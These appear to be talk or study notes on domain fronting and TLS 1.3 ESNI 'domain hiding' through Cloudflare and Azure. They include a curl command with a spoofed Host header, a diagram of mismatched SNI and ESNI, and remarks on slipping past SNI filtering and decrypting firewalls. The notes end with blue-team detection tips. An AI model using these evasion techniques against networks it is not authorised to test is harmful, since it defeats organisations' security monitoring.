curl -s -H "Host: hidden.domain.com" -H "Connection: close" "https://fronteddomain.com/resource_on_hidden.domain.com" - This worked great until 2018, when the Russian government put pressure on cloud environments to stop it to stop use of Telegram messenger app. AWS, Google and CloudFlare stopped it. Azure still allows it at the moment.

- TLS 1.3 method: TLS 1.3 connection with ESNI sent to any cloudflare server. HTTP request is sent using that connection with any host header. SNI can be included as well, doesn't have to match ESNI. Cloudflare will forward to the true destination, as long as it has DNS Provided by CloudFlare.

TLS 1.3

GET /HTTP/1.1

Host: hackthis.computer

-----------------------------> Any cloudflare IP ---> hackthis.computer

ENSI: hackthis.computer

SNI: can-be-anything.com- Noctilucent project Go crypto/tls rewrite which demonstrates domain hiding, with plenty of options.

- Currently 21% of top 100k sites available for this on cloudflare.

- Most traffic filtering is done on the SNI field, which this technique easily defeats.

- What about HTTPS decrypting firewalls with root certs? Test firewall with TLS 1.3 decryption, setup with no exemptions. However, some exemptions are built in due to things like cert pinning on major sites - fronting with mozilla.org bypasses firewall, but does show up in logs.

- What if it's setup with websockets? Creates only a single connection but also bypasses firewall controls (using Cloak project to leverage websocket tunneling)

- Blue team defenses: block or flag ClientHello packets that contain both

server_nameandencrypted_server_nameor see if there are strange traffic patterns to specific sites.